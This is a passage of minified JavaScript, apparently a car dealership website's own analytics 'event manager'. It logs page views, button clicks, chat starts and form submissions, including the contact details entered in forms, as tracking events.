t="";"item"==d()&&(t=JSON.parse(document.querySelector("body").getAttribute("data-vehicle"))),this.vehicle=t}),[{key:"load",value:function(){this.getDirections()}},{key:"getDirections",value:function(){var e=this;document.addEventListener("click",(function(t){for(var n=t.target;n&&(!n.href||!n.href.includes("maps"));)n=n.parentElement;n&&n.href.includes("maps")?c(O({event:"website.asc_cta_interaction",page_type:d(),element_text:"Get Directions",element_color:"",element_order:"",element_type:p(),element_subtype:v(t),event_action:"click",event_action_result:"redirect",link_url:n.href,product_name:"",affiliation:""},y(e.vehicle))):e.genericCTAClick(t)}))}},{key:"genericCTAClick",value:function(e){if("item"!==d()){var t=e.target,n=t.closest("a, button")||t;if("cta_interaction"===n.getAttribute("data-ag-event")||n.classList.contains("vce-button")){var r=n.textContent.trim()||n.innerText.trim();c(O({event:"website.asc_cta_interaction",page_type:d(),element_text:r,element_color:"",element_order:"",element_type:p(),element_subtype:v(e),event_action:"click",event_action_result:"redirect",link_url:t.href,product_name:"",affiliation:""},y(this.vehicle)))}}}}])}();function S(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function j(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?S(Object(r),!0).forEach((function(t){n(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):S(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var P=function(){return o((function e(){r(this,e)}),[{key:"load",value:function(){this.pageView(),this.customButtons(),this.srpCardButtons()}},{key:"pageView",value:function(){var e={},t=window.location.href,n=t.includes("new-vehicles")?"new":t.includes("used-vehicles")&&t.includes("Certified")?"cpo":t.includes("used-vehicles")?"used":"",r="cpo"===n?n.toUpperCase():n.charAt(0).toUpperCase()+n.slice(1);if("itemlist"===d()&&(e.status=r,c(j({event:"website.asc_itemlist_pageview",page_type:d(),error_code:m(),product_name:""},y(e)))),n){var i={url:t,type:n};u("".concat(r," SRP Page View"),i)}}},{key:"customButtons",value:function(){var e=this;document.addEventListener("click",(function(t){var n=t.target,r="";if(n.closest(".srp-custom")){var i,o=n.closest("a, button")||n,a=o.querySelector(".dv-cn-cta-main-text"),s=a?a.textContent.trim():o.textContent.trim()||o.innerText.trim(),l=n.closest(".listing");l&&(r=e.createVehicleObject(l)),c(j({event:"website.asc_cta_interaction",page_type:d(),element_text:b(s),element_color:"",element_order:"",element_type:p(),element_subtype:v(t),event_action:"click",event_action_result:"redirect",link_url:null!==(i=o.href)&&void 0!==i?i:"popup",product_name:"",affiliation:""},y(r)))}}),!0)}},{key:"srpCardButtons",value:function(){var e=this;document.addEventListener("click",(function(t){var n=t.target,r="";if(n.closest(".srp-cta")){var i,o=n.closest("a, button")||n,a=o.querySelector(".dv-cn-cta-main-text"),s=a?a.textContent.trim():o.textContent.trim()||o.innerText.trim(),l=n.closest(".listing");l&&(r=e.createVehicleObject(l)),c(j({event:"website.asc_cta_interaction",page_type:d(),element_text:b(s),element_color:"",element_order:"",element_type:p(),element_subtype:v(t),event_action:"click",event_action_result:"redirect",link_url:null!==(i=o.href)&&void 0!==i?i:"popup",product_name:"",affiliation:""},y(r)))}}),!0)}},{key:"createVehicleObject",value:function(e){return{vin:e.getAttribute("data-vehicle-vin"),displayedPrice:e.getAttribute("data-ag-price"),status:e.getAttribute("data-vehicle-condition"),year:e.getAttribute("data-vehicle-year"),make:e.getAttribute("data-ag-make"),model:e.getAttribute("data-ag-model"),exteriorColor:e.getAttribute("data-ag-ext-color"),trim:e.getAttribute("data-ag-trim"),type:e.getAttribute("data-ag-type")}}}])}();function E(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function C(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?E(Object(r),!0).forEach((function(t){n(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):E(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var x=function(){return o((function e(){r(this,e)}),[{key:"load",value:function(){this.pageView(),this.buyNowButtons(),this.vdpPageHeaderButtons(),this.vdpPageShoppingTools()}},{key:"pageView",value:function(){var e=JSON.parse(document.querySelector("body").getAttribute("data-vehicle"));if("item"===d()&&c(C({event:"website.asc_item_pageview",page_type:d(),error_code:m(),product_name:""},y(e))),window.location.href,"item"===d()){var t,n,r,i,o=null===(t=document.querySelector(".car-title"))||void 0===t?void 0:t.textContent.trim(),a=null===(n=document.querySelector(".buy-price"))||void 0===n?void 0:n.textContent.trim(),s=(null===(r=document.querySelector(".stock"))||void 0===r?void 0:r.textContent.trim().replace(/Stock:\s*/,""))||"",l=(null===(i=document.querySelector(".swiper-wrapper img"))||void 0===i?void 0:i.getAttribute("src"))||"",p=window.location.href;o?p.includes("new-")?u("New VDP Page View",{name:o,url:p,price:a,stock:s,image:l,type:"new"}):p.includes("used-")&&u("Used VDP Page View",{name:o,url:p,price:a,stock:s,image:l,type:"used"}):console.error("Matomo Event: Vehicle name not found. New VDP Pageview Event not tracked.")}}},{key:"buyNowButtons",value:function(){document.addEventListener("click",(function(e){var t=JSON.parse(document.querySelector("body").getAttribute("data-vehicle")),n=e.target;if(n.closest(".buy-btn-section")){var r,i=n.closest("a, button")||n,o=i.querySelector(".dv-cn-cta-main-text"),a=o?o.textContent.trim():i.textContent.trim()||i.innerText.trim();c(C({event:"website.asc_cta_interaction",page_type:d(),element_text:b(a),element_color:"",element_order:"",element_type:p(),element_subtype:v(e),event_action:"click",event_action_result:"redirect",link_url:null!==(r=i.href)&&void 0!==r?r:"popup",product_name:"",affiliation:""},y(t)))}})),document.addEventListener("mousedown",(function(e){if(e.target.closest(".dv-gubagoo-new-vdp-cta-button")){var t=JSON.parse(document.querySelector("body").getAttribute("data-vehicle")),n=e.target;if(n.closest(".buy-btn-section")){var r,i=n.closest("a, button")||n,o=i.querySelector(".dv-cn-cta-main-text"),a=o?o.textContent.trim():i.textContent.trim()||i.innerText.trim();c(C({event:"website.asc_cta_interaction",page_type:d(),element_text:b(a),element_color:"",element_order:"",element_type:p(),element_subtype:v(e),event_action:"click",event_action_result:"redirect",link_url:null!==(r=i.href)&&void 0!==r?r:"popup",product_name:"",affiliation:""},y(t)))}}}))}},{key:"vdpPageHeaderButtons",value:function(){document.addEventListener("click",(function(e){var t=JSON.parse(document.querySelector("body").getAttribute("data-vehicle")),n=e.target;if(n.closest(".subheader")){var r=n.closest(".sub-header-btn")||n,i=r.textContent.trim(),o=r.href;"javascript: void(0);"!==o&&"javascript:void(0)"!==o||(o="popup"),c(C({event:"website.asc_cta_interaction",page_type:d(),element_text:b(i),element_color:"",element_order:"",element_type:p(),element_subtype:v(e),event_action:"click",event_action_result:"redirect",link_url:o,product_name:"",affiliation:""},y(t)))}}),!0)}},{key:"vdpPageShoppingTools",value:function(){document.addEventListener("click",(function(e){var t=JSON.parse(document.querySelector("body").getAttribute("data-vehicle")),n=e.target;if(n.closest(".tool-container")){var r=n.closest(".tool-btn")||n,i=r.textContent.trim(),o=r.href;"javascript: void(0);"!==o&&"javascript:void(0)"!==o||(o="popup"),c(C({event:"website.asc_cta_interaction",page_type:d(),element_text:b(i),element_color:"",element_order:"",element_type:p(),element_subtype:v(e),event_action:"click",event_action_result:"redirect",link_url:o,product_name:"",affiliation:""},y(t)))}}),!0)}}])}();function A(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function L(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?A(Object(r),!0).forEach((function(t){n(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):A(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var D=function(){return o((function e(){r(this,e);var t="";"item"==d()&&(t=JSON.parse(document.querySelector("body").getAttribute("data-vehicle"))),this.vehicle=t,this.submissionId=this.getQueryParam("leadid")}),[{key:"load",value:function(){this.addEngagementListeners(),this.addSubmissionListeners(),this.submissionId&&this.trackFormSubmissionFromUrl()}},{key:"getQueryParam",value:function(e){return new URLSearchParams(window.location.search).get(e)}},{key:"addEngagementListeners",value:function(){var e=this;document.querySelectorAll(".gform_wrapper").forEach((function(t){var n=function(r){e.formEngagement("asc_form_engagement",r,"start"),t.removeEventListener("input",n)};t.addEventListener("input",n)}))}},{key:"addSubmissionListeners",value:function(){var e=this;document.addEventListener("click",(function(t){var n,r=t.target.closest(".gform_button");if(r){var i=r.closest("form");if(i){var o=(null==r||null===(n=r.value)||void 0===n?void 0:n.trim())||"",a={formObj:i.dataset,buttonText:o};e.matomoFormSubmission(i),localStorage.setItem("formSubmissionData",JSON.stringify(a)),i.dataset.redirected||(e.formSubmission("asc_form_submission",i.dataset,o,f("submit")),e.addDepartmentSpecificSubmission(i.dataset,o))}}}))}},{key:"trackFormSubmissionFromUrl",value:function(){var e=JSON.parse(localStorage.getItem("formSubmissionData")),t=e.formObj,n=e.buttonText;this.formSubmission("asc_form_submission",t,n,f(t.type)),this.addDepartmentSpecificSubmission(t,n)}},{key:"addDepartmentSpecificSubmission",value:function(e,t){switch(e.type){case"parts":this.formSubmission("asc_form_submission_parts",e,t,f(e.type));break;case"sales":case"offer":case"trade":case"consumer_contact":this.formSubmission("asc_form_submission_sales",e,t,f(e.type));break;case"finance/credit":this.formSubmission("asc_form_submission_credit",e,t,f(e.type));break;case"sales_appointment":this.formSubmission("asc_form_submission_sales_appt",e,t,f(e.type));break;case"service":this.formSubmission("asc_form_submission_service",e,t,f(e.type));break;case"service_appointment":this.formSubmission("asc_form_submission_service_appt",e,t,f(e.type));break;case"human_resources":this.formSubmission("asc_form_submission_hr",e,t,f(e.type));break;default:this.formSubmission("asc_form_submission_other",e,t,f(e.type))}}},{key:"formEngagement",value:function(e,t,n){var r=t.target.form.dataset.name,i=t.target.form.dataset.type,o=t.target.form.dataset.department;c(L({event:"website.".concat(e),page_type:d(),comm_type:"form",comm_status:n,element_text:"",department:null!=o?o:"unknown",form_name:null!=r?r:"unknown",form_type:null!=i?i:"custom",product_name:""},y(this.vehicle)))}},{key:"formSubmission",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"unknown",i=t.name,o=t.type,a=t.department;c(L({event:"website.".concat(e),page_type:d(),comm_type:"form",comm_outcome:r,submission_id:parseInt(this.submissionId,10),element_text:n,department:null!=a?a:"unknown",form_name:null!=i?i:"unknown",form_type:null!=o?o:"custom",product_name:""},y(this.vehicle)))}},{key:"matomoFormSubmission",value:function(e){var t=new FormData(e),n={};t.forEach((function(t,r){var i,o,a,c,s=e.querySelector('[name="'.concat(r,'"]')),l=null==s||null===(i=s.getAttribute("aria-label"))||void 0===i?void 0:i.toLowerCase(),u=null==s||null===(o=s.getAttribute("placeholder"))||void 0===o?void 0:o.toLowerCase(),m=null==s||null===(a=s.getAttribute("data-np-autofill-field-type"))||void 0===a?void 0:a.toLowerCase(),d=e.querySelector('label[for="'.concat(null==s?void 0:s.id,'"]')),p=(null==d||null===(c=d.innerText)||void 0===c?void 0:c.toLowerCase())||"";"string"==typeof t&&""!==t.trim()&&(null!=l&&l.includes("first name")||null!=u&&u.includes("first name")||null!=p&&p.includes("first name")?n.firstName=t:null!=l&&l.includes("last name")||null!=u&&u.includes("last name")||null!=p&&p.includes("last name")?n.lastName=t:null!=l&&l.includes("email")||null!=u&&u.includes("email")||null!=p&&p.includes("email")||"email"===m||/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(t)?n.email=t:(null!=l&&l.includes("phone")||null!=u&&u.includes("phone")||null!=p&&p.includes("phone")||"phone"===m||/^\(?\d{3}\)?[-.\s]?\d{3}[-.\s]?\d{4}$/.test(t))&&(n.phone=t)),n.department=e.dataset.department||"unknown"})),Object.keys(n).length>0&&u("Form Submission",{data:n})}}])}();function q(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}var T=function(){return o((function e(){r(this,e);var t="";"item"==d()&&(t=JSON.parse(document.querySelector("body").getAttribute("data-vehicle"))),this.vehicle=t}),[{key:"load",value:function(){this.addEngagementListeners()}},{key:"addEngagementListeners",value:function(){var e=this;document.addEventListener("click",(function(t){var n=t.target.closest("a");if(n){var r=n.querySelector("span");r&&"Chat with Us"===r.textContent.trim()&&e.commEngagement("sales","chat","start")}}))}},{key:"commEngagement",value:function(e,t,r){c(function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?q(Object(r),!0).forEach((function(t){n(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):q(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}({event:"website.asc_comm_engagement",page_type:d(),comm_type:t,department:e,comm_status:r,product_name:"",affiliation:""},y(this.vehicle)))}}])}(),N=function(){return o((function e(){r(this,e)}),[{key:"load",value:function(){document.body.addEventListener("pointerdown",(function(e){var t=e.target.closest(".srp-cta a");t&&V(t);var n=e.target.closest(".buy-btn-section a");n&&V(n);var r=e.target.closest(".tool-container a");r&&V(r);var i=e.target.closest(".subheader a");i&&V(i);var o=e.target.closest(".autoipacket-module-container");o&&function(e){if("A"===e.tagName){var t={text:e.innerText,link:e.href};u("CTA - iPacket",t)}else{var n=e.getAttribute("data-module-name");u("CTA - iPacket",{text:n,link:"popup"})}}(o);var a=e.target.closest(".dv-gurus");a&&function(e){var t=e.querySelector("span").getAttribute("data-cg-vin"),n=e.querySelector("span span").getAttribute("data-cg-link");u("CTA - CarGurus",{vin:t,link:n})}(a);var c=e.target.closest(".eva-cta-button");c&&function(e){var t={text:e.innerText};u("CTA - Edmunds Appraisal",t)}(c)}))}}])}();function V(e){var t=e.innerText.trim();e.querySelector("img")&&(t=e.querySelector("img").alt).includes("iPack")&&(t="iPacket");var n={text:t.replace(/\n+/g," ").split(" ").map((function(e){return e.charAt(0).toUpperCase()+e.slice(1).toLowerCase()})).join(" "),link:"javascript: void(0);"===e.href||"javascript:void(0)"===e.href?"popup":e.href};u("CTA - "+n.text,n)}window.onload=function(){var e;console.log("AG Event Manager Running"),window.debugEventManager=null!==(e=AGEventManagerOptions.debug)&&void 0!==e?e:0,(new h).load(),(new k).load(),(new P).load(),(new x).load(),(new D).load(),(new T).load(),(new N).load()}})();